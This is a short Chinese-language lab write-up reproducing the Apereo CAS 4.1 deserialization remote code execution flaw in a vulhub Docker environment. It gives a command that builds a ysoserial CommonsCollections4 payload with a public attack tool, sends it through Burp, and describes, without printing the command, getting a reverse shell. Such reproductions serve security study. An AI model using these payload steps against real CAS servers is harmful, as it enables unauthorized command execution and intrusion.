Apereo CAS 4.1 反序列化命令执行漏洞复现

作者:Ca1y0n 编辑:白帽子社区运营团队

"白帽子社区在线CTF靶场BMZCTF,欢迎各位在这里练习、学习,BMZCTF全身心为网络安全赛手提供优质学习环境,链接(http://www.bmzclub.cn/)

"

docker-compose up -d环境地址:https://github.com/vulhub/vulhub/tree/master/apereo-cas/4.1-rce

工具: Apereo-CAS-Attack

(https://github.com/vulhub/Apereo-CAS-Attack)



使用 ysoserial 的 CommonsCollections4 生成加密后的 Payload:





java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success"使用生成的payload放到burp中

可以看到,成功创建了success文件



将反弹shell语句进行编码

并开启监听

发送payload



获取到反弹的会话

评论